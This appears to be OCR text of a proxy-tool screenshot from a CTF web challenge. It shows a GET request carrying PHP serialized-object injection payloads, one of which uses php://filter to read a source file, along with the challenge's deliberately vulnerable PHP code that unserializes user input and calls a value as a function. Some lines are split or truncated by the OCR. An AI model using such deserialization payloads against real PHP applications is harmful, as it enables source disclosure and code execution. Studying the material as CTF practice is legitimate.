 Raw 参数 头 Hex
GET
/Y2hlZXNlT25l.php?clue=O:5:"Jerry":3:{s:16:"secretHidingSpot";N;s:6:"squeak";N;s:5:"shout";N;}
HTTP/1.1
Host: 112.126.73.173:10086
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer:
http://112.126.73.173:10086/Y2hlZXNlT25l.php?cheese_tracker=O:6:%22Cheese%22:2:{s:7:%22flavo
rs%22;a:0:{}s:5:%22color%22;s:139:%22O:5:%22Jerry%22:3:{s:16:%22secretHidingSpot%22;s:62:
%22php://filter/read=convert.base64-encode/resource=cheesemap.php%22;s:6:%22squeak%22;N;s:
5:%22shout%22;N;}%22;}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: cookie=UkRNPSJKdXN0IHJlbGF4IGFuZCBlbmpveSB0aGUgZ2FtZSEi
Connection: close
?
<
+
>
输入搜索字词
没有比赛
Raw 头 Hex Render
}
}
class Cheese{
public $flavors;
public $color;
public function __construct(){
$this->flavors = array();
}
public function __get($slice){
$melt = $this->flavors;
return $melt();
}
public function __destruct(){
unserialize($this->color)();
echo "Where is my cheese?";
}
}
if (isset($_GET['cheese_tracker'])) {
unserialize($_GET['cheese_tracker']);
}elseif(isset($_GET["clue"])){
$clue = $_GET["clue"];
$clue = str_replace(["T", "h", "i", "f", "!"], "*", $clu
if (unserialize($clue)){
unserialize($clue)->squeak = "Thief!";
if(unserialize($clue)-
>shout === unserialize($clue)->squeak)
echo "cheese is hidden in ".$where;
else
echo "OHhhh no!find it yourself!";
}
}
?>
cheese is hidden in flag_of_cheese.php